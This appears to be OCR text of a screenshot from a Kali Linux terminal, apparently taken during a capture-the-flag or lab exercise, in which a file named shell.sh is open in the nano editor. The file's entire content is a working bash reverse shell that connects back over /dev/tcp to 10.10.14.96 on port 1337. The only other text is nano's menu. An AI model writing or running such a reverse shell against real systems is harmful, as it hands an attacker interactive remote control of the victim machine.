 kali@DESKTOP: ~ kali@DESKTOP: ~ kali@DESKTOP: ~ kali@DESKTOP: ~
GNU nano 6.0 shell.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.96/1337 0>&1
[ Read 3 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy